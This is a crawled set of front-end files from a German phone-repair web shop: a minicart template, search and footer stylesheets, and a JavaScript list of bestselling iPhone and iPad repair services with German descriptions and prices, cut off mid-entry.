    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/template/minicart/content.html
body_size: 1167
content:
<div class="block-title">
    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <strong translate="'Cart'"></strong>

            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"></span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
            <span class="count" text="getCartParam('summary_count').toLocaleString(window.LOCALE)"></span>
            <!-- ko if: (getCartParam('summary_count') > 1) -->
            <span translate="'Items'"></span>
            <!--/ko-->
            <!-- ko if: (getCartParam('summary_count') === 1) -->
            <span translate="'Item'"></span>
            <!--/ko-->
        </div>

        <each args="getRegion('extraInfo')" render=""></each>
    </if>
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">

        <span translate="'Close'"/>
    </button>
</div>

<div class="block-content">
    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"></strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
            </ol>
        </div>
        <div class="free-checkout" data-bind="scope:'delivery'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
        <div class="fixed-totals">
            <div data-bind="scope:'sliding-cart'">
                <if args="isTotalsEnabled()">
            		<div id="totals" data-bind="scope:'totals'">
                        <div id="coupon" data-bind="scope:'coupon'">
                            <!-- ko template: getTemplate() --><!-- /ko -->
                        </div>
            		    <!-- ko template: getTemplate() --><!-- /ko -->
            		</div>
                </if>
            </div>
            <div class="btn-wrapper">
                <div class="actions" if="getCartParam('possible_onepage_checkout')">
                    <div class="primary btn" data-bind="scope:'grand-total'">
                        <button
                                id="top-cart-btn-checkout"
                                type="button"
                                class="action primary checkout"
                                data-action="close"><span translate="'Proceed to Checkout'"></span> <span class="grand-totals" data-bind="text:getGrandTotal()"></span></button>
                    </div>
                    <div data-bind="html: getCartParam('extra_actions')"></div>
                </div>
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"/>
                    </a>
                </div>
            </div>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"></span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <div id="minicart-widgets" class="minicart-widgets" if="getRegion('promotion').length">
        <each args="getRegion('promotion')" render=""/>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""/>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css
body_size: 1363
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

/* SearchBox */
.ais-SearchBox-submit, .ais-SearchBox-reset {
    background: transparent;
    border: none;
    position: absolute;
    right: 0;
    top: 3px;
}

.ais-SearchBox-submitIcon {
    width: 12px;
    height: 12px;
}

.ais-SearchBox-submit:hover, .ais-SearchBox-submit:focus {
    background: transparent;
    border: none;
}

.ais-SearchBox-form {
    position: relative;
}

button.ais-SearchBox-reset:focus,
button.ais-SearchBox-reset:active,
button.ais-SearchBox-reset:hover {
    border: 0;
    background: transparent;
}

input.ais-SearchBox-input {
    padding-right: 2em;
}

.mpsearch-list {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.mpsearch-list-item {
    cursor: pointer;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    margin: 0;
    position: relative;
}

.mpsearch-list-item:last-child {
    border-bottom: none;
}

.mpsearch-list-item:hover {
    background-color: #eef3d6;
}

.mpsearch-list-item .result-wrapper a {
    text-decoration: none;
}

.result-wrapper .result-thumbnail {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    margin: 0.5rem;
}

.result-wrapper .before_special {
    color: #aaaaaa;
    text-decoration: line-through;
    font-size: 12px;
}

.result-wrapper .text-ellipsis {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 0.9em;
    color: #aaaaaa
}

.no-results {
    padding: 1em 0;
    text-align: center;
}


.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    z-index: 999;
}

@media all and (min-width: 769px), print {
    .autocomplete-suggestions {
        position: absolute;
        width: 99.5%;
        z-index: 999;
    }
}

@media all and (max-width: 768px), print {
    .minisearch .search-category {
        top: 24% !important;
        right: 15px !important;
        display: none;
    }

    .ais-SearchBox-submit {
        right: 15px !important;
        top: 10px;
    }

    .ais-SearchBox-submit.has-items {
        top: 10px;
        right: 50px !important;
    }

    .ais-SearchBox-submitIcon {
        width: 15px;
        height: 15px;
    }

    #algoliaAutocomplete .search-category {
        right: 1px !important;
        display: none;
    }

    #algoliaAutocomplete .mpSearch-input {
        display: none;
    }

    #algoliaAutocomplete .autocomplete-suggestions {
        border: 1px solid #c2c2c2;
        padding: 0;
        box-shadow: none;
    }

    #algoliaAutocomplete .ais-SearchBox-submit {
        display: block !important;
    }

    #algoliaAutocomplete .ais-SearchBox-reset {
        display: none !important;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 100%;
    }
}

@media all and (min-width: 769px), print {
    .algolia-search-block {
        position: relative;
        float: right;
    }

    .algolia-search-block {
        width: 374px;
    }
}

.algolia-search-block {
    position: relative;
}

.autocomplete-suggestions .result-content {
    display: flex;
    align-items: center;
}

.autocomplete-suggestions .result-content .result-sub-content {
    align-items: center;
    justify-content: center;
    width: 65%;
}

.autocomplete-suggestions .result-content .result-sub-content .name {
    font-size: 1.2em;
}

.autocomplete-suggestions .result-content .result-sub-content .name mark {
    font-weight: bold;
    background: none;
}

.autocomplete-suggestions .result-content .result-sub-content .product-line.product-price {
    text-align: left;
    color: black;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #algoliaAutocomplete.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list, .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    #algoliaAutocomplete.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list-item {
        width: 50%;
        position: relative;
    }

    .autocomplete-suggestions.three-columns .mpsearch-list-item {
        width: 33%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css
body_size: 1664
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
span.mps-add-to-cart {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 10px;
    padding: unset;
    background: url("images/btn-add-to-cart.svg") no-repeat;
    border: unset;
}

.form.minisearch .autocomplete-suggestions {
    padding: 0;
    box-shadow: none;
}

.autocomplete-suggestions span.mps-add-to-cart:hover {
    background: url("images/btn-add-to-cart-hover.svg") no-repeat;
}

.autocomplete-suggestions span.mps-add-to-cart.loading {
    background: url("images/btn-add-to-cart-loader.svg") no-repeat;
}

.trending-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.suggestions-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.mp-search-trending {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 5px 0 5px;
}

.top-key {
    display: inline-flex;
    align-items: center;
    height: 26px;
    background-color: #F1F1F1;
    margin: 0 5px 10px 0;
    padding: 5px;
    border-radius: 18px;
}

.top-key .key {
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px 0 5px;
}

.top-key:hover {
    background-color: #D9D9D9;
    cursor: pointer;
}

.mp-suggestion .mpsearch-list {
    padding-left: 5px;
}

.icon-trending {
    background: url("images/icon-trending.svg") no-repeat;
    width: 26px;
    height: 26px;
}

.icon-no-result {
    background: url("images/icon-no-result.svg") no-repeat;
    width: 27px;
    height: 27px;
    position: absolute;
    top: 19px;
    left: 0;
}

#search_mini_form.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.autocomplete-suggestions.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.parent-category {
    font-weight: bold;
    background: #F5F5F5;
}

@media only screen and (max-width: 480px) {
    .form.minisearch.active .control {
        width: 86% !important;
    }

    .form.minisearch.show .control {
        width: 86% !important;
    }

    .minisearch .search-category {
        right: 20px !important;
    }
}

@media only screen and (max-width: 360px) {
    .form.minisearch.active .control {
        width: 82% !important;
    }

    .form.minisearch.show .control {
        width: 82% !important;
    }

    .tooltip-short-des {
        width: 180px;
    }
}

@media only screen and (max-width: 768px) {
    .autocomplete-suggestions {
        z-index: 99 !important;
        max-height: 457px !important;
        width: 100% !important;
        border-radius: 0 0 10px 10px;
        border: none;
        left: 0;
    }

    .autocomplete-suggestion {
        padding-left: 10px;
    }

    .form.minisearch.active .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .form.minisearch.show .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .minisearch.active .search-category {
        display: block !important;
    }

    .minisearch.show .search-category {
        display: block !important;
    }

    .block-search .label.show + .control input {
        position: static;
    }

    #mpsearch-category {
        border-right: none;
    }

    .trending-title {
        padding-left: 20px;
    }

    .mp-search-trending {
        padding-left: 20px;
    }

    #bio_ep_bg_search {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #000;
        opacity: 0.3;
        z-index: 10001;
    }

    .autocomplete-suggestions .product-des p {
        white-space: unset !important;
    }

    .tooltip-short-des {
        display: none !important;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #search_mini_form.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

@media only screen and (min-width: 1025px) {
    #search_mini_form.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

.highlight {
    background-color: #F3793B;
    font-weight: bold;
}

.autocomplete-suggestions.three-columns {
    display: flex;
    flex-wrap: wrap;
}

.autocomplete-suggestions {
    max-height: 510px !important;
    z-index: 999 !important;
}

.mp-search .minisearch .actions {
    right: 125px;
    top: 0;
}

.autocomplete-suggestions.three-columns .autocomplete-suggestion {
    width: 100%;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 33%;
    }
}

.menu-category {
    position: absolute;
    z-index: 9999;
    width: 100%;
    background: #fff;
    left: 0;
}
.dropdown-category {
    display: none;
    list-style: none;
    height: 625px;
    padding: 0;
    margin: 0 15px;
    border: 1px solid #ccc;
    border-radius: 0 0 10px 10px;
    z-index: 9999;
    overflow: auto;
}

.dropdown-category.show {
    display: block;
}

.dropdown-category li {
    padding: 8px;
    cursor: pointer;
    margin: 0;
}

li.parent-category {
    padding: 13px 8px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.dropdown-toggle {
    cursor: pointer;
    display: block;
    padding: 5px 15px 5px 5px;
    border-left: 1px solid #ccc;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-toggle:after {
    font-size: 12px;
    background: url("images/icon-dropdown.svg") no-repeat;
    position: absolute;
    right: 5px;
    top: 12px;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css
body_size: 108
content:
@media screen and (max-width: 768px) {

    #novalnetPaymentIFrame {
        padding: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=356
body_size: 2227
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten 